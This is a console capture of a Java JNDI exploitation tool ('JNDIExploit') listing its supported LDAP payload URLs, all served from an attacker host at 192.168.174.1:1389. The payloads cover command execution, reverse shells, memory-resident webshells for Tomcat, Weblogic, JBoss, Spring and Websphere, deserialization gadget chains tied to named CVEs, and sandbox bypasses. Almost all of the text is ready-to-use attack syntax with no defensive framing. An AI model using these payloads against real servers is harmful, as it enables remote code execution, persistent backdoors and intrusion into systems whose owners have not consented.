 D:\Software\HackTools\Vulnerability Tool\Java Object Deserialization Tools\JNDIExploit>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.174.1 -u
Supported LADP Queries��
* all words are case INSENSITIVE when send to ldap server

[+] Basic Queries: ldap://192.168.174.1:1389/Basic/[PayloadType]/[Params], e.g.
    ldap://192.168.174.1:1389/Basic/Dnslog/[domain]
    ldap://192.168.174.1:1389/Basic/Command/[cmd]
    ldap://192.168.174.1:1389/Basic/Command/Base64/[base64_encoded_cmd]
    ldap://192.168.174.1:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://192.168.174.1:1389/Basic/TomcatEcho
    ldap://192.168.174.1:1389/Basic/SpringEcho
    ldap://192.168.174.1:1389/Basic/WeblogicEcho
    ldap://192.168.174.1:1389/Basic/TomcatMemshell1
    ldap://192.168.174.1:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
    ldap://192.168.174.1:1389/Basic/JettyMemshell
    ldap://192.168.174.1:1389/Basic/WeblogicMemshell1
    ldap://192.168.174.1:1389/Basic/WeblogicMemshell2
    ldap://192.168.174.1:1389/Basic/JBossMemshell
    ldap://192.168.174.1:1389/Basic/WebsphereMemshell
    ldap://192.168.174.1:1389/Basic/SpringMemshell

[+] Deserialize Queries: ldap://192.168.174.1:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
    ldap://192.168.174.1:1389/Deserialization/URLDNS/[domain]
    ldap://192.168.174.1:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
    ldap://192.168.174.1:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
    ldap://192.168.174.1:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://192.168.174.1:1389/Deserialization/CommonsBeanutils2/TomcatEcho    ldap://192.168.174.1:1389/Deserialization/C3P0/SpringEcho
    ldap://192.168.174.1:1389/Deserialization/Jdk7u21/WeblogicEcho
    ldap://192.168.174.1:1389/Deserialization/Jre8u20/TomcatMemshell
    ldap://192.168.174.1:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
    ldap://192.168.174.1:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells

[+] TomcatBypass Queries
    ldap://192.168.174.1:1389/TomcatBypass/Dnslog/[domain]
    ldap://192.168.174.1:1389/TomcatBypass/Command/[cmd]
    ldap://192.168.174.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
    ldap://192.168.174.1:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://192.168.174.1:1389/TomcatBypass/TomcatEcho
    ldap://192.168.174.1:1389/TomcatBypass/SpringEcho
    ldap://192.168.174.1:1389/TomcatBypass/TomcatMemshell1
    ldap://192.168.174.1:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
    ldap://192.168.174.1:1389/TomcatBypass/SpringMemshell

[+] GroovyBypass Queries
    ldap://192.168.174.1:1389/GroovyBypass/Command/[cmd]
    ldap://192.168.174.1:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]

[+] WebsphereBypass Queries
    ldap://192.168.174.1:1389/WebsphereBypass/List/file=[file or directory]
    ldap://192.168.174.1:1389/WebsphereBypass/Upload/Dnslog/[domain]
    ldap://192.168.174.1:1389/WebsphereBypass/Upload/Command/[cmd]
    ldap://192.168.174.1:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
    ldap://192.168.174.1:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://192.168.174.1:1389/WebsphereBypass/Upload/WebsphereMemshell
    ldap://192.168.174.1:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp